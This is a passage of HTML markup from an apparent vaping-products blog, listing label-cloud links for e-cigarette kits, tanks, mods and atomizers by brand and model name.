<a dir='ltr' href='http://www.tellusual.com/search/label/Sourceore'>Sourceore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcewmore'>Sourcewmore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcmeore'>sourcmeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcrmore'>sourcrmore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/squonker%20mod'>squonker mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Stalker%20Kit'>Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/starter'>starter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit'>Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit.'>Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave'>Steam Crave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Classic%20MTL%20RTA'>Steam Crave Aromamizer Classic MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA'>Steam Crave Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA%20Atomizer'>Steam Crave Aromamizer Ragnar RDTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/stick%20m17'>stick m17</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sticker'>sticker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/suggestions'>suggestions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SUNVAPE%20Sunpipe%20H20%20Water%20Pipe%20Vaporizer%EF%BC%8CSUNVAPE%20%EF%BC%8CSunpipe%20H20%20Water%20Pipe%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>SUNVAPE Sunpipe H20 Water Pipe Vaporizer&#65292;SUNVAPE &#65292;Sunpipe H20 Water Pipe &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Air%20Mod%20Pod%20Kit%EF%BC%8CSuorin%20%EF%BC%8CAir%20Mod%20Pod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Suorin Air Mod Pod Kit&#65292;Suorin &#65292;Air Mod Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20SE%20Kit%20Flash%20Sale'>Suorin SE Kit Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Kit'>Suorin Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Mod%20Kit'>Suorin Shine Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Supro%20III%203'>Supro III 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini'>SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini%20Puremax%20Q%20Kit'>SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/T-priv%203%20Kit'>T-priv 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TALO%20X%20RDA'>TALO X RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank'>Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank%20Atomizer'>Tank Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tanks'>Tanks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%20100'>Target 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%2080'>Target 80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tarot%20Baby'>Tarot Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren'>Tauren</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Max'>Tauren Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Mech'>Tauren Mech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TC%20mod'>TC mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TechInnovation'>TechInnovation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla'>Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20%EF%BC%8CP20%20%EF%BC%8CPod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Tesla &#65292;P20 &#65292;Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20AEROLITE%20Pod'>Tesla AEROLITE Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit'>Tesla Falcons Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit%20with%20Pod%20One%20Atomizer'>Tesla Falcons Kit with Pod One Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Starter%20Kit'>Tesla Falcons Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20P20%20Pod%20Kit'>Tesla P20 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit%20with%20Tallica%20Mini%20Tank'>Tesla Poker 218 Kit with Tallica Mini Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit.'>Tesla Poker 218 Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20TC%20Kit'>Tesla Poker 218 TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Punk%20Pod%20Kit'>Tesla Punk Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Kit%20Tesla%20Tpod%20Pod%20System'>Tesla Tpod Kit Tesla Tpod Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20Kit'>Tesla Tpod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20System%20Kit'>Tesla Tpod Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20WYE%20II%20215W%20Box%20Mod'>Tesla WYE II 215W Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV12%20Tank'>TFV12 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV18%20Tank'>TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV8%20big%20baby%20tank'>TFV8 big baby tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TH-710%20Box%20Kit'>TH-710 Box Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC'>THC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Blaze%20RTA'>THC Blaze RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Max%20RDTA'>THC Tauren Max RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Mech%20Mod'>THC Tauren Mech Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20RTA'>THC Tauren RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Kit'>Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest'>Thelema Quest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest%20200W'>Thelema Quest 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20body'>thin body</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20faster'>thin faster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape'>Think Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape%20ZETA%20%20Pod%20Cartridge'>Think Vape ZETA  Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tiny%20size'>tiny size</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tomato'>Tomato</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Topside%2090W%20Squonk%20Mod'>Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TPOD%20Pod%20Vape%20Kit'>TPOD Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tralus'>Tralus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Troll%20X%20RTA'>Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tube'>Tube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tube%20mod'>tube mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Twister%2030W'>Twister 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos'>Typhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/typhos%20pod%20kit'>typhos pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20Pro'>Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE'>Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE%20Pod%20System%20Kit'>Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave'>Ukeri Brave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave%20Pod%20Kit'>Ukeri Brave Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Box%20Mod'>ULTRONER Alieno Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mechanical%20Mod'>ULTRONER Alieno Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mod'>ULTRONER Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20SEVO%2070W%20Mod'>ULTRONER Alieno SEVO 70W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UMS2%20Battery%20Charger'>UMS2 Battery Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UNI%20S%20Mod'>UNI S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Unione'>Unione</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Baby%203%20Pro%20Kit'>Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro'>Ursa Epoch Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro%20Kit'>Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Mini%20Pod'>Ursa Mini Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%203%20Kit'>Ursa Nano 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%20S%20II%20Kit'>Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Quest%20Multi'>Ursa Quest Multi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/User%20Manual'>User Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell'>Uwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Aeglos%20Tank%20Pod'>Uwell Aeglos Tank Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn'>Uwell Caliburn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G%20Pod%20Kit'>Uwell Caliburn G Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G3%20Lite%20Pod%20System%20Kit'>Uwell Caliburn G3 Lite Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Classic%20Kit'>Uwell Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Pro%20Kit'>Uwell Caliburn G4 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Pod%20Kit'>Uwell Caliburn KOKO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Prime%20Vision%20Kit'>Uwell Caliburn KOKO Prime Vision Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO'>Uwell EVDILO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Box%20Mod'>Uwell EVDILO Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Kit'>Uwell EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Vape%20Kit%20With%20Valyrian%20II%20Tank'>Uwell EVDILO Vape Kit With Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Kalmia%20Pod%20System%20Kit'>Uwell Kalmia Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/uwell%20typhos'>uwell typhos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20Pro'>Uwell Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE'>Uwell Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE%20Pod%20System%20Kit'>Uwell Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%202%20Kit'>Uwell Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20300W%20Kit'>Uwell Valyrian II 300W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20Kit%20with%20Valyrian%20II%20Tank'>Uwell Valyrian II Kit with Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%202%20Tank'>Uwell Whirl 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Kit'>Uwell Whirl II 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Tank'>Uwell Whirl II 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%20Tank%20Atomizer'>Uwell Whirl II Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT'>V.SUIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT%20Kit'>V.SUIT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V3%20%28B3%29%20MTL'>V3 (B3) MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vabar%20Plus%20V2%20Disposable%20Kit'>Vabar Plus V2 Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%202%20Kit'>Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%20IV%20Tank'>Valyrian IV Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vamte'>Vamte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy'>Vandy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20%20BF%2080W%20Squonk%20Mod'>Vandy  BF 80W Squonk Mod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandy%20vape'>vandy vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA'>Vandy Vape Berserker Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA%EF%BC%8CVandy%20Vape'>Vandy Vape Berserker Mini V2 MTL RTA&#65292;Vandy Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20RTA'>Vandy Vape Berserker Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20V3%20%28B3%29%20MTL%20RTA'>Vandy Vape Berserker V3 (B3) MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Gaur-18%20Mod'>Vandy Vape Gaur-18 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Box%20Mod%20Kit'>Vandy Vape Jackaroo Box Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Kit'>Vandy Vape Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Starter%20Kit'>Vandy Vape Jackaroo Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20AIO%20Kit'>Vandy Vape Kylin M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20Pro%20RTA'>Vandy Vape Kylin M Pro RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20Rebuildable%20Tank%20Atomizer'>Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20RTA'>Vandy Vape Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20V2%20RTA'>Vandy Vape Kylin V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20AIO%20V2%20Kit'>Vandy Vape Pulse AIO V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20BF%2080W%20Squonk%20Mod%20High-end%20Version'>Vandy Vape Pulse BF 80W Squonk Mod High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pyro%20V4%20RDTA'>Vandy Vape Pyro V4 RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Requiem%20BF%20Kit'>Vandy Vape Requiem BF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandyvape%20pulse%20dual'>vandyvape pulse dual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vane%20Dry%20Herb'>Vane Dry Herb</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape'>Vape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20atomizer'>vape atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery'>Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery%20Charger'>Vape Battery Charger</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20best'>vape best</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Deals'>Vape Deals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20device'>Vape device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20device.'>vape device.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20devices'>vape devices</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20kit'>vape kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Kits'>Vape Kits</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20life'>vape life</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20mod'>vape mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20news'>vape news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20online%20store'>vape online store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen'>vape pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VAPE%20PEN%2022%20Kit'>VAPE PEN 22 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen%20kit'>vape pen kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Pod'>Vape Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20shop'>vape shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20store'>vape store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20style'>vape style</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20tank'>vape tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20tank.'>Vape tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Vape'>Vape Vape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly'>Vapefly</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Brunhilde%201o3%20RTA'>Vapefly Brunhilde 1o3 RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA'>Vapefly Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA%20Atomizer'>Vapefly Galaxies MTL RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Lindwurm%20RTA'>Vapefly Lindwurm RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Manners%202%20II%20Pod%20Kit'>Vapefly Manners 2 II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion'>Vapelustion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion%20Hannya%20Nano%20Pro%20Kit'>Vapelustion Hannya Nano Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapenews'>Vapenews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaper'>vaper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaper%20World'>Vaper World</a>
</span>
<span class='label-size label-size-2'>
